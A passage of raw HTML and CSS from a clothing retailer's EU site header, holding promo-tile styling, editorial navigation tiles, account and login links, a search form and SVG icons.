        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9335898436 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9335898436 {
            box-shadow: none;
            
        }
        
        .column2-9335898436 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9335898436 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9335898436 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9335898436 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9335898436 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9335898436 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9335898436 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6217431276--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6217431276--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6217431276 .js-read-more,
    .promo-tile-6217431276 .js-read-less {
        font-size: null;
    }

    .promo-tile-6217431276--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6217431276:hover .promo-tile-6217431276-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6217431276 .promo-tile-6217431276-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6217431276-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6217431276 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6217431276--minititle {
        min-height: auto;
    }

    .promo-tile-6217431276--title {
        min-height: auto;
    }

    .promo-tile-6217431276--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6217431276--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6217431276--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6217431276--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6217431276--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6217431276-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6217431276--minititle {
            min-height: auto;
        }

        .promo-tile-6217431276--title {
            min-height: auto;
        }

        .promo-tile-6217431276--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6217431276--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6217431276--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6217431276--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6217431276-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6217431276--minititle {
            min-height: auto;
        }

        .promo-tile-6217431276--title {
            min-height: auto;
        }

        .promo-tile-6217431276--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6217431276--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6217431276--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6217431276 .js-read-more,
        .promo-tile-6217431276 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6217431276--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6217431276--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6217431276--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6217431276-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6217431276--minititle {
            min-height: auto;
        }

        .promo-tile-6217431276--title {
            min-height: auto;
        }

        .promo-tile-6217431276--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6217431276--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6217431276--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6217431276 .js-read-more,
        .promo-tile-6217431276 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6217431276--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6217431276--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6217431276 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6217431276-scaled-img--false promo-tile-6217431276--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-6217431276--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9335898436 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2111447430--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2111447430--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2111447430 .js-read-more,
    .promo-tile-2111447430 .js-read-less {
        font-size: null;
    }

    .promo-tile-2111447430--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2111447430:hover .promo-tile-2111447430-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2111447430 .promo-tile-2111447430-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2111447430-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2111447430 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2111447430--minititle {
        min-height: auto;
    }

    .promo-tile-2111447430--title {
        min-height: auto;
    }

    .promo-tile-2111447430--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2111447430--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2111447430--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2111447430--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2111447430--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2111447430-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2111447430--minititle {
            min-height: auto;
        }

        .promo-tile-2111447430--title {
            min-height: auto;
        }

        .promo-tile-2111447430--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2111447430--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2111447430--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2111447430--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2111447430-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2111447430--minititle {
            min-height: auto;
        }

        .promo-tile-2111447430--title {
            min-height: auto;
        }

        .promo-tile-2111447430--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2111447430--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2111447430--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2111447430 .js-read-more,
        .promo-tile-2111447430 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2111447430--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2111447430--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2111447430--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2111447430-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2111447430--minititle {
            min-height: auto;
        }

        .promo-tile-2111447430--title {
            min-height: auto;
        }

        .promo-tile-2111447430--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2111447430--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2111447430--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2111447430 .js-read-more,
        .promo-tile-2111447430 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2111447430--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2111447430--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2111447430 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2111447430-scaled-img--false promo-tile-2111447430--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-2111447430--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9700184306 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1778613052--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1778613052--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1778613052 .js-read-more,
    .promo-tile-1778613052 .js-read-less {
        font-size: null;
    }

    .promo-tile-1778613052--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1778613052:hover .promo-tile-1778613052-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1778613052 .promo-tile-1778613052-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1778613052-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1778613052 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1778613052--minititle {
        min-height: auto;
    }

    .promo-tile-1778613052--title {
        min-height: auto;
    }

    .promo-tile-1778613052--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1778613052--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1778613052--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1778613052--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1778613052--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1778613052-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1778613052--minititle {
            min-height: auto;
        }

        .promo-tile-1778613052--title {
            min-height: auto;
        }

        .promo-tile-1778613052--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1778613052--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1778613052--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1778613052--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1778613052-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1778613052--minititle {
            min-height: auto;
        }

        .promo-tile-1778613052--title {
            min-height: auto;
        }

        .promo-tile-1778613052--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1778613052--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1778613052--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1778613052 .js-read-more,
        .promo-tile-1778613052 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1778613052--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1778613052--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1778613052--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1778613052-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1778613052--minititle {
            min-height: auto;
        }

        .promo-tile-1778613052--title {
            min-height: auto;
        }

        .promo-tile-1778613052--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1778613052--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1778613052--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1778613052 .js-read-more,
        .promo-tile-1778613052 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1778613052--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1778613052--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1778613052 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-dress-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1778613052-scaled-img--false promo-tile-1778613052--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Show?cid=how-to-dress-for-a-holiday" class="promo-tile-1778613052--navLink cursor-pointer position-absolute uppercase">
                    How to Pack for a Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-eu.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/eu/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/eu/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/eu/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/eu/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/eu/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











